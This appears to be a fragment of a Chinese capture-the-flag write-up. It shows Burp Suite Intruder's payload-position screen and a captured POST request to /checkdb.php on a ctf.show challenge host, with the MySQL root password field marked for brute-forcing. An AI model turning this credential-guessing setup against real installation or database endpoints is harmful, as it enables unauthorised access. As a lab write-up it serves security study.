 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /checkdb.php HTTP/1.1
Host: 98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 43
Origin: http://98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show
Connection: close
Referer: http://98b491ab-54c1-49de-aadd-de1ab5996145.challenge.ctf.show/install.php?
a=localhost&p=3306&d=ctf&u=root&pass=§123456§